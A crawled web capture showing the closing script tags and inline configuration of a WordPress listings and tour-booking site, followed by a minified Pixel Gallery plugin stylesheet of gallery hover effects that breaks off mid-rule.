var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/momogdl.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBOCyHLVIyH1f4GOkNAooRAwpFmAkEBOfo&amp;libraries=places&amp;v=3&amp;language=es" id="google-maps-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.js?ver=2.6.7" id="mylisting-google-maps-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j \\d\\e F \\d\\e Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.27.0/locale/es.min.js?ver=1.0" id="moment-locale-es-js"></script>
<script type="text/javascript" id="moment-locale-es-js-after">
/* <![CDATA[ */
window.MyListing_Moment_Locale = 'es';
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/themes/my-listing/assets/vendor/select2/select2.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/themes/my-listing/assets/vendor/vuejs/vue.min.js?ver=2.6.11" id="vuejs-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/themes/my-listing/assets/dist/vendor.js?ver=2.6.7" id="mylisting-vendor-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/themes/my-listing/assets/dist/frontend.js?ver=2.6.7" id="c27-main-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/themes/my-listing/assets/dist/single-listing.js?ver=2.6.7" id="mylisting-single-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/select_2/select2.min.js?ver=4.0.13" id="mp_select_2-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/owl_carousel/owl.carousel.min.js?ver=2.3.4" id="mp_owl_carousel-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/mp_style/ttbm_plugin_global.js?ver=1767170970" id="ttbm_plugin_global-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/date_range_picker/date_range_picker.js?ver=1" id="ttbm_date_range_picker_js-js"></script>
<script type="text/javascript" id="ttbm_registration-js-extra">
/* <![CDATA[ */
var ttbm_ajax = {"ajax_url":"https:\/\/momogdl.com\/wp-admin\/admin-ajax.php","nonce":"c7767b4a5c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/ttbm_registration.js?ver=1767170970" id="ttbm_registration-js"></script>
<script type="text/javascript" id="ttbm_price_calculation-js-extra">
/* <![CDATA[ */
var ttbm_price_calc_vars = {"ajax_url":"https:\/\/momogdl.com\/wp-admin\/admin-ajax.php","nonce":"c7767b4a5c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/ttbm_price_calculation.js?ver=1767170970" id="ttbm_price_calculation-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/ttbm_hotel_script.js?ver=1767170970" id="ttbm_hotel_script-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/filter_pagination.js?ver=1767170970" id="ttbm_filter_pagination_script-js"></script>
<script type="text/javascript" id="ttbm_leaflet_script-js-extra">
/* <![CDATA[ */
var ttbm_map = {"api_key":""};
var ttbm_map = {"api_key":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/osmap/leaflet.js?ver=1767170970" id="ttbm_leaflet_script-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/osmap/autocomplete.min.js?ver=1767170970" id="autocomplete_script-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/osmap/Control.FullScreen.js?ver=1767170970" id="fullScreen_script-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="ttbm_script-js-extra">
/* <![CDATA[ */
var ttbm_ajax = {"ajax_url":"https:\/\/momogdl.com\/wp-admin\/admin-ajax.php","nonce":"c7767b4a5c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/ttbm_script.js?ver=1767170970" id="ttbm_script-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/ttbm_shortcode.js?ver=1767170970" id="ttbm_shortcode-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bd55047b33576903d888f7e687aa31a5","fragment_name":"wc_fragments_bd55047b33576903d888f7e687aa31a5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/momogdl.com\/wp-admin\/admin-ajax.php","nonce":"2448c88346","urls":{"assets":"https:\/\/momogdl.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/momogdl.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/momogdl.com\/cart-2\/","checkout_page_url":"https:\/\/momogdl.com\/checkout-2\/","fragments_nonce":"2730de0c80"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/momogdl.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/pixel-gallery/assets/js/pg-scripts.min.js?ver=1.7.0" id="pg-scripts-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://momogdl.com/wp-content/plugins/pixel-gallery/assets/css/pg-styles.css?ver=1.7.0
body_size: 10948
content:
.pg-alien-grid{display:grid}.pg-alien-item{position:relative;overflow:hidden;display:flex;flex-direction:column;height:100%}.pg-alien-item:hover .pg-alien-img{opacity:1;-webkit-animation:pgflash 1.5s;animation:pgflash 1.5s}.pg-alien-item:hover .pg-alien-title:before{transform:scaleX(0)}.pg-alien-item:hover .pg-alien-title:after{transform:scaleX(1)}.pg-alien-img-btn{position:relative;height:100%}.pg-alien-content{padding:15px 0 0}.pg-alien-image-wrap{position:relative;height:100%;width:100%;display:flex}.pg-alien-image-wrap .pg-alien-img{height:100%;width:100%;object-fit:cover}.pg-alien-title{color:rgba(13,59,84,0.8);font-size:24px;font-weight:700;line-height:1.333em;position:relative;display:inline-block;white-space:nowrap;margin:0;z-index:1}.pg-alien-title:before,.pg-alien-title:after{content:'';display:inline-block;position:absolute;bottom:.15em;left:0;right:0;z-index:-1;transition:transform .65s cubic-bezier(.23, 1, .32, 1)}.pg-alien-title:after{height:.414em;background-color:rgba(13,59,84,0.3);transform-origin:left;transform:scaleX(0)}.pg-alien-meta{color:#567687;margin-bottom:5px}.pg-alien-readmore{position:absolute;bottom:0;right:0;z-index:10}.pg-alien-readmore a{color:rgba(13,59,84,0.8);display:inline-flex;background:#fff;padding:8px 20px;align-items:center;font-weight:600}.pg-alien-readmore a span{display:inline-flex;transition:transform .3s cubic-bezier(.22, .665, .34, .875);transform:translateX(-1em)}.pg-alien-readmore a i{transition:opacity .4s .25s,transform .6s .25s;transition-timing-function:cubic-bezier(.1, .75, .25, 1)}.pg-alien-readmore a i+i{display:inline-flex;margin-inline-start:0;margin-inline-end:0;opacity:0;transform:translateX(-1em);transition-delay:0s;order:-2}.pg-alien-readmore a:hover{color:#0D3B54}.pg-alien-readmore a:hover span{transition-delay:.1s;transform:translateX(1em)}.pg-alien-readmore a:hover i{opacity:0;transition-delay:0s;transform:translateX(1em)}.pg-alien-readmore a:hover i+i{opacity:1;transform:translateX(0);transition-delay:.225s}@-webkit-keyframes pgflash{0%{opacity:.4}100%{opacity:1}}@keyframes pgflash{0%{opacity:.4}100%{opacity:1}}:root{--pg-primary:#7000FF;--pg-secondary:#FF6594;--pg-accent:#0F0BBF}.pg-aware-grid{display:grid;padding:20px}.pg-aware-item{position:relative;box-shadow:.5rem -0.5rem 0 var(--pg-accent),0 .5rem 0 transparent,-0.5rem -1rem 0 var(--pg-secondary)}.pg-aware-title{margin:0;align-self:center;padding:.25em;position:relative;z-index:1;font-size:30px;text-align:center;text-transform:uppercase}.pg-aware-image-wrap .pg-aware-img{height:100%;width:100%}@supports (clip-path: circle(25%)){.pg-aware-style-1 .pg-aware-item:hover .pg-aware-img{clip-path:polygon(0% 0%, 100% 0%, 100% 50%, 100% 100%, 0% 100%)}.pg-aware-style-1 .pg-aware-img{clip-path:polygon(18.11% 16.5%, 50% 0%, 75% 50%, 54.09% 90.44%, 13.7% 63.94%)}}@supports (clip-path: circle(25%)){.pg-aware-style-2 .pg-aware-item:hover .pg-aware-img{clip-path:polygon(18.11% 16.5%, 50% 0%, 75% 50%, 54.09% 90.44%, 13.7% 63.94%)}.pg-aware-style-2 .pg-aware-img{clip-path:polygon(0% 0%, 100% 0%, 100% 50%, 100% 100%, 0% 100%)}}@supports (clip-path: circle(25%)){.pg-aware-style-3 .pg-aware-item:hover .pg-aware-img{clip-path:circle(70.7% at 50% 50%)}.pg-aware-style-3 .pg-aware-img{clip-path:circle(30% at 50% 50%)}}@supports (clip-path: circle(25%)){.pg-aware-style-4 .pg-aware-item:hover .pg-aware-img{clip-path:polygon(0% 0%, 100% 0, 100% 75%, 100% 100%, 75% 100%, 44% 100%, 0 100%)}.pg-aware-style-4 .pg-aware-img{clip-path:polygon(0% 0%, 100% 0, 100% 75%, 75% 75%, 75% 100%, 50% 75%, 0% 75%)}}@supports (clip-path: circle(25%)){.pg-aware-style-5 .pg-aware-item:hover .pg-aware-img{clip-path:polygon(100% 0, 100% 50%, 100% 99%, 0% 100%, 0 50%, 0% 0%)}.pg-aware-style-5 .pg-aware-img{clip-path:polygon(75% 0%, 100% 50%, 75% 100%, 0% 100%, 25% 50%, 0% 0%)}}@supports (clip-path: circle(25%)){.pg-aware-item{clip-path:circle(0%);animation:circle-grow 2000ms 450ms forwards}.pg-aware-img{transition:clip-path 400ms ease-in-out}.pg-aware-title{clip-path:inset(50% 50%);animation:heading-in 400ms 1000ms forwards}}@keyframes circle-grow{to{clip-path:circle(100%)}}@keyframes heading-in{to{clip-path:inset(0% 0%)}}@supports (mix-blend-mode: darken){.pg-aware-item{background-image:linear-gradient(45deg, var(--pg-primary), rgba(8,61,169,0.651))}}@supports (-webkit-text-stroke: 1px black){.pg-aware-title{color:#fff}}@media screen and (min-width:25rem){.pg-aware-title::before{content:"";position:absolute;left:0;top:0;width:100%;height:60%;clip-path:circle(3% at 95%);background:var(--pg-secondary);z-index:-1;transition:clip-path 400ms ease-in-out}.pg-aware-item:hover .pg-aware-title::before{clip-path:circle(100%)}}.pg-axen-grid{display:grid}.pg-axen-item{position:relative;overflow:hidden}.pg-axen-item:hover .pg-axen-content{opacity:1;transform:translateY(-12%);z-index:1}.pg-axen-image-wrap{width:100%;height:100%;position:relative;overflow:hidden;border-radius:6px}.pg-axen-image-wrap .pg-axen-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-axen-content{position:absolute;left:0;right:0;bottom:0;overflow:hidden;opacity:0;padding:25px;transition:all .3s ease-in-out;border-radius:6px;margin:0 10px 0 10px}.pg-axen-title{margin:0 0 8px;font-size:20px;font-weight:700;text-transform:capitalize;color:rgba(13,59,84,0.8)}.pg-axen-meta{font-size:14px;color:#567687;text-transform:capitalize}.pg-craze-grid{display:grid}.pg-craze-item{overflow:hidden;position:relative;transition:all .3s ease-in-out}.pg-craze-item:hover img{opacity:.7;transform:translateX(50px)}.pg-craze-item:hover .pg-craze-content{opacity:1;left:0}.pg-craze-image-wrap{height:100%}.pg-craze-image-wrap img{width:100%;height:100%;object-fit:cover;transition:all .5s ease 0s}.pg-craze-content{width:260px;padding:25px;box-shadow:0 10px 20px -10px rgba(151,163,184,0.5);position:absolute;left:40px;top:50%;transform:translateY(-50%);transition:all .35s ease-in-out;opacity:0;z-index:1}.pg-craze-title{font-size:20px;font-weight:700;margin:0 0 6px;color:rgba(13,59,84,0.8)}.pg-craze-text{font-size:14px;color:#567687}.pg-craze-text p{margin:0}.pg-craze-readmore{display:inline-flex;margin-top:6px}.pg-craze-readmore a{color:rgba(13,59,84,0.8);font-size:14px;font-weight:700;transition:all .3s ease}.pg-craze-readmore a:hover{color:#0D3B54}.pg-craze-content-align-right .pg-craze-item:hover img{transform:translateX(-50px)}.pg-craze-content-align-right .pg-craze-item:hover .pg-craze-content{right:0;left:auto}.pg-craze-content-align-right .pg-craze-content{right:40px;left:auto}.pg-crop-grid{display:grid}.pg-crop-item{display:inline-block;height:100%;position:relative;overflow:hidden;vertical-align:bottom;transition:.35s;animation-duration:.35s;width:100%;text-align:right}.pg-crop-item:hover .pg-crop-image-overlay{box-shadow:inset 0 0 0 25px #ffffff;opacity:1;transition-duration:.35s;animation-duration:.35s}.pg-crop-item:hover .pg-crop-content{opacity:1;animation-duration:.35s}.pg-crop-item:hover .pg-crop-title{-webkit-transition-delay:0s;transition-delay:0s;opacity:1}.pg-crop-item:hover .pg-crop-meta{-webkit-transition-delay:0s;transition-delay:0s;opacity:1}.pg-crop-image-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;transition-duration:.35s;animation-duration:.35s;opacity:1;box-shadow:inset 0 0 0 0 #fff}.pg-crop-content{position:absolute;display:flex;flex-direction:column;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2;opacity:0;transition-duration:.35s;transition-delay:0s;animation-delay:0s;padding:50px 50px 50px 50px;justify-content:flex-end}.pg-crop-title{margin:0 0 8px;font-size:20px;font-weight:700;text-transform:capitalize;color:rgba(13,59,84,0.8);transition-duration:.35s;opacity:0}.pg-crop-meta{font-size:14px;color:#567687;text-transform:capitalize;transition-duration:.35s;opacity:0}.pg-crop-image-wrap{height:100%}.pg-crop-image-wrap .pg-crop-img{object-fit:cover;transition:.35s;animation-duration:.35s;width:100%;height:100%}.pg-doodle-grid{display:grid}.pg-doodle-item{position:relative;overflow:hidden}.pg-doodle-item:hover .pg-doodle-image-wrap img{transform:scale(1.5)}.pg-doodle-item:hover .pg-doodle-image-wrap::before{transform:translate(-50%, -50%) scale(1, 1)}.pg-doodle-item:hover .pg-doodle-head-content{opacity:1;transform:translateY(0)}.pg-doodle-item:nth-child(5n+2){grid-column:span 8 / auto}.pg-doodle-image-wrap{width:100%;height:100%;position:relative;overflow:hidden}.pg-doodle-image-wrap img{width:100%;height:100%;object-fit:cover;transform:scale(1);transition:transform .5s ease-out}.pg-doodle-image-wrap::before{content:"";position:absolute;width:170%;height:170%;padding-bottom:170%;top:60%;left:50%;transform:translate(-50%, -50%) scale(0, 0);border-radius:50%;box-sizing:border-box;z-index:1}.pg-doodle-image-wrap::before{transition:transform .5s ease-out;background:#fff}.pg-doodle-content{position:absolute;top:50%;left:0;right:0;text-align:center;z-index:1;margin:0 30px;transform:translateY(-50%);transition:all .4s ease}.pg-doodle-meta::before{position:absolute;content:'';top:-63%;left:50%;transform:translate(-50%, -50%);width:0;height:2px;background:rgba(13,59,84,0.8);opacity:0;transition:all .5s ease}.pg-doodle-item:hover .pg-doodle-meta::before{opacity:1;width:70px;transition-delay:.3s}.pg-doodle-title{margin:0 0 30px;font-size:28px;font-weight:700;text-transform:uppercase;opacity:0;transition:all .4s ease;transform:translateX(100px);color:rgba(13,59,84,0.8)}.pg-doodle-meta{font-size:14px;color:#567687;text-transform:capitalize;opacity:0;transform:translateX(-100px);transition:all .4s ease}.pg-doodle-follow-btn{opacity:0;transform:translateX(-100px);transition:all .4s ease}.pg-doodle-item:hover .pg-doodle-meta,.pg-doodle-item:hover .pg-doodle-title{opacity:1;transform:translateX(0)}.pg-elixir-grid{display:grid}.pg-elixir-item{position:relative;overflow:hidden}.pg-elixir-item:hover .pg-elixir-image-wrap::before{opacity:1}.pg-elixir-item:hover .pg-elixir-title,.pg-elixir-item:hover .pg-elixir-category{opacity:1;transform:translateY(0)}.pg-elixir-item:hover .pg-elixir-title{transition-delay:.4s}.pg-elixir-item:hover .pg-elixir-category{transition-delay:.4s}.pg-elixir-item:hover .pg-link-button{transition-delay:.5s}.pg-elixir-item:hover .pg-elixir-author,.pg-elixir-item:hover .pg-elixir-date{opacity:1;transform:translateY(0)}.pg-elixir-item:hover .pg-elixir-author{transition-delay:.5s}.pg-elixir-item:hover .pg-elixir-date{transition-delay:.6s}.pg-elixir-image-wrap{position:relative;display:flex;width:100%;height:100%}.pg-elixir-image-wrap:before{position:absolute;content:'';top:0;left:0;width:100%;height:100%;background:#fff;opacity:0;transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-elixir-image-wrap .pg-elixir-img{width:100%;height:100%;object-fit:cover}.pg-elixir-content,.pg-elixir-meta{position:absolute;right:0;left:0;padding:30px;z-index:1}.pg-elixir-content{top:50%;transform:translateY(-50%);text-align:center}.pg-elixir-meta{bottom:0;display:inline-flex;align-content:center;justify-content:space-between;font-size:12px;text-transform:uppercase;color:#567687;letter-spacing:1px}.pg-elixir-author a{color:rgba(13,59,84,0.8);font-weight:500;text-decoration:none}.pg-elixir-title,.pg-elixir-category{opacity:0;transform:translateY(20px);transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-elixir-category{margin-bottom:10px}.pg-elixir-category a{color:#567687;font-size:12px;text-transform:uppercase;text-decoration:none;transition:all .3s ease-in-out}.pg-elixir-title{font-size:28px;text-transform:capitalize;font-weight:700;margin:0 0 12px;color:rgba(13,59,84,0.8)}.pg-elixir-category a:hover,.pg-elixir-author a:hover{color:#0D3B54}.pg-elixir-author,.pg-elixir-date{transform:translateY(30px);opacity:0;transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-epoch-grid{display:grid}.pg-epoch-item{position:relative;overflow:hidden}.pg-epoch-item:hover .pg-epoch-image-wrap{transform:scale(1.2)}.pg-epoch-item:hover .pg-epoch-image-wrap:before{opacity:1;height:100%}.pg-epoch-item:hover .pg-epoch-title{opacity:1;transform:translateY(0);transition-delay:.2s}.pg-epoch-item:hover .pg-epoch-meta{opacity:1;transform:translateY(0);transition-delay:.1s}.pg-epoch-item:hover .pg-epoch-zoom-btn,.pg-epoch-item:hover .pg-epoch-view-btn{opacity:1;transform:translateX(0)}.pg-epoch-image-wrap{width:100%;height:100%;position:relative;transition:all .3s cubic-bezier(.44, 1.05, 1, 1)}.pg-epoch-image-wrap:before{position:absolute;content:'';top:50%;transform:translateY(-50%);left:0;width:100%;height:0;opacity:0;background:rgba(13,59,84,0.3);transition:all .4s cubic-bezier(.44, 1.05, 1, 1)}.pg-epoch-image-wrap img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-epoch-content{position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);overflow:hidden;text-align:center}.pg-epoch-title{margin:0 0 15px;font-size:24px;font-weight:600;text-transform:capitalize;opacity:0;transform:translateY(-10px);transition:all .4s cubic-bezier(.44, 1.05, 1, 1);color:#fff}.pg-epoch-meta{font-size:14px;color:rgba(255,255,255,0.842);margin-bottom:25px;text-transform:capitalize;font-weight:500;opacity:0;transform:translateY(-10px);transition:all .4s cubic-bezier(.44, 1.05, 1, 1)}.pg-epoch-link-button{display:flex;align-items:center;justify-content:center;grid-column-gap:10px}.pg-epoch-link-button a{padding:7px 22px 9px 22px;background:#fff;border:1px solid #fff;display:inline-block;text-decoration:none;font-size:12px;color:#0D3B54;letter-spacing:2px;font-weight:500;transition:all .3s cubic-bezier(.44, 1.05, 1, 1)}.pg-epoch-link-button a:hover{color:#fff;background:transparent}.pg-epoch-zoom-btn{opacity:0;transform:translateX(-15px)}.pg-epoch-view-btn{opacity:0;transform:translateX(15px)}:root{--fabric-content-space:30px;--fabric-content-border-color:#fff;--fabric-content-border-width:1px;--fabric-content-border-style:solid}.pg-fabric-grid{display:grid}.pg-fabric-item{position:relative;overflow:hidden}.pg-fabric-image-wrap{position:relative;height:100%;width:100%;overflow:hidden}.pg-fabric-image-wrap .pg-fabric-img{width:100%;height:100%;object-fit:cover}.pg-fabric-content{position:absolute;right:var(--fabric-content-space);left:var(--fabric-content-space);top:var(--fabric-content-space);bottom:var(--fabric-content-space);text-align:center;display:inline-flex;flex-direction:column;align-content:center;justify-content:center;z-index:1;padding:15px}.pg-fabric-inner-content{z-index:1}.pg-fabric-content::before,.pg-fabric-content::after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;transition:all .4s ease-in-out}.pg-fabric-item:hover .pg-fabric-content::before,.pg-fabric-item:hover .pg-fabric-content::after{opacity:1;transform:scale(1)}.pg-fabric-content::before{border-top:var(--fabric-content-border-width) var(--fabric-content-border-style) var(--fabric-content-border-color);border-bottom:var(--fabric-content-border-width) var(--fabric-content-border-style) var(--fabric-content-border-color);transform:scale(0, 1)}.pg-fabric-content::after{border-right:var(--fabric-content-border-width) var(--fabric-content-border-style) var(--fabric-content-border-color);border-left:var(--fabric-content-border-width) var(--fabric-content-border-style) var(--fabric-content-border-color);transform:scale(1, 0)}.pg-fabric-image-wrap::before{position:absolute;content:'';top:0;left:0;width:100%;height:100%;background:rgba(13,59,84,0.3);opacity:0;transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-fabric-item:hover .pg-fabric-image-wrap::before{opacity:1}.pg-fabric-title,.pg-fabric-text,.pg-fabric-readmore{opacity:0;transform:translateY(20px);transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-fabric-item:hover .pg-fabric-title,.pg-fabric-item:hover .pg-fabric-text,.pg-fabric-item:hover .pg-fabric-readmore{opacity:1;transform:translateY(0)}.pg-fabric-item:hover .pg-fabric-title{transition-delay:.4s}.pg-fabric-item:hover .pg-fabric-text{transition-delay:.5s}.pg-fabric-item:hover .pg-fabric-readmore{transition-delay:.5s}.pg-fabric-text{color:#fff;font-size:14px;margin-bottom:10px}.pg-fabric-text p{margin:0}.pg-fabric-title{font-size:28px;text-transform:capitalize;font-weight:700;margin:0 0 12px;color:#fff}.pg-fabric-readmore a:hover{color:#0D3B54}.pg-fabric-readmore a{font-size:14px;color:#fff;text-decoration:none;text-transform:capitalize;transition:all .3s ease;font-weight:500}.pg-fever-grid{display:grid}.pg-fever-item{position:relative;overflow:hidden}.pg-fever-item:hover .pg-fever-image-wrap::before{height:100%}.pg-fever-item:hover .pg-fever-readmore{opacity:1;transform:translateY(0) rotate(-90deg)}.pg-fever-item:hover .pg-fever-title,.pg-fever-item:hover .pg-fever-date{transform:translateY(0)}.pg-fever-item:hover .pg-fever-text{opacity:1;transform:translateY(0)}.pg-fever-item:hover .pg-fever-image-wrap .pg-fever-img{transform:translateY(-44px)}.pg-fever-image-wrap{width:100%;height:100%;position:relative;overflow:hidden}.pg-fever-image-wrap::before,.pg-fever-image-wrap:after{position:absolute;content:'';width:100%;bottom:0;left:0}.pg-fever-image-wrap::before{height:0;background:rgba(13,59,84,0.2);transition:height .4s cubic-bezier(.17, .73, .66, .99);z-index:1}.pg-fever-image-wrap::after{height:100%;background-image:linear-gradient(2deg, rgba(0,0,0,0.502), transparent)}.pg-fever-image-wrap .pg-fever-img{width:100%;height:120%;object-fit:cover;transform:translateY(0);transition:transform .4s cubic-bezier(.17, .73, .66, .99);overflow:hidden}.pg-fever-content{position:absolute;bottom:0;left:0;right:0;padding:30px;color:#fff;z-index:1}.pg-fever-title{font-size:24px;font-weight:700;text-transform:capitalize;margin:0;transition:transform .5s cubic-bezier(.17, .73, .66, .99);color:#fff}.pg-fever-date{font-size:13px;font-weight:600;text-transform:uppercase;color:#eee;display:inline-flex;align-items:center;margin-bottom:11px;transition:transform .4s cubic-bezier(.17, .73, .66, .99)}.pg-fever-title,.pg-fever-date{transform:translateY(60px)}.pg-fever-text{margin-top:10px;font-size:14px;color:#eee;line-height:1.5;opacity:0;transform:translateY(30px);transition:transform .6s cubic-bezier(.17, .73, .66, .99);max-width:400px;display:inline-block}.pg-fever-text p{margin:0}.pg-fever-readmore{position:absolute;top:25px;right:-27px;opacity:0;transform:translateY(-50%) rotate(-90deg);transition:transform .5s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .5s ease;z-index:1}.pg-fever-readmore a{color:#fff;background:rgba(13,59,84,0.8);text-decoration:none;padding:11px 14px;font-size:11px;text-transform:uppercase;font-weight:700;transition:all .3s ease;cursor:pointer;display:inline-block}.pg-fever-readmore a:hover{color:#0D3B54;background:#fff}.pg-fixer-grid{display:grid}.pg-fixer-item{position:relative;overflow:hidden}.pg-fixer-item:hover .pg-fixer-content{opacity:1;filter:blur(0)}.pg-fixer-item:hover .pg-fixer-img{transform:scale(1.1)}.pg-fixer-image-wrap{width:100%;height:100%;position:relative;overflow:hidden}.pg-fixer-image-wrap .pg-fixer-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transition:.6s 